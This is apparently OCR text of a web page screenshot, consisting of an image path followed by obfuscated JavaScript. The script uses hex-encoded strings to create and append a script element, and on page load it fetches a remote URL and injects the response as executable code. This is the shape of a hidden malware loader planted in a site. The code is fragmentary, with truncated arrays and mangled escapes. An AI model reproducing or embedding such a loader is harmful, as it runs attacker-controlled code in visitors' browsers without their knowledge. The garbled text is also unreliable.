
_0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0x3711=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)
[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})
[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]
();document[_0x3711[7]][_0x3711[6]](_0xde70x3)})})
Share :